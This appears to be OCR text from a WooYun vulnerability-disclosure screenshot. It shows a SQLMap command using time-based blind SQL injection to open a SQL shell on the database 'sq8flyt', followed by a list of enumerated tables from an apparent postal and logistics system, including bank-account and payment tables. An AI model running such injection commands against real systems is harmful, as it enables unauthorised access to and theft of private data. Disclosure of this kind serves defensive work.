 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D sq8flyt --sql-shell
[*] ChinaPostPartTable, 59063935
[*] ChinaPostPartTable, 30098161
[*] ChinaPostPartTable, 59063954
[*] ChinaPostPartTableSH, 59063962
[*] csv58365, 34761055
[*] PostTypeInProcessLog, 36143875
[*] DeliverAddressToProcessCenter, 59063987
[*] EAReimburseHistory, 59064001
[*] ChannelNumberMapPostType, 59064007
[*] CrossPostProblemOrder, 59064014
[*] CrossPostProblemOrder, 59064023
[*] CrossPostProblemOrder, 59064034
[*] CrossPostProblemOrder, 59064044
[*] EAReimburseAudit, 59064052
[*] EAReimburseDetail, 59064058
[*] BlackListPay, 36143908
[*] BlackListPay, 59064076
[*] csv19626, 59064086
[*] csv19626, 36143933
[*] MoneyAudit, 36143942
[*] SystemConfig, 34761113
[*] csv20453, 59064135
[*] csv20453, 59064144
[*] EAReimburse, 59064154
[*] EAReimburse, 59064167
[*] GlobalExpressRecord, 59064179
[*] GlobalExpressRecord, 59064191
[*] DHLPartTable, 36143997
[*] GZEMSPartTable, 36144004
[*] MailTypeByGroup, 36144009
[*] PostTypeToStorage, 59064223
[*] OutboundTraceIdFormat, 36144033
[*] OutboundTraceIdFormat, 36144036
[*] PostTypeByGroup, 59064239
[*] ChannelScanHistory, 59064250
[*] ChannelScanHistory, 36144051
[*] EABankAccount, 59064266
[*] ChannelScanListItem, 36144060
[*] ChannelScanListItem, 59064285
[*] ChannelScanListItem, 28626297
[*] ChannelScanListItem, 34761233
[*] ChannelScanListItem, 59064308
[*] NationalRegion, 59064319
www.wooyun.org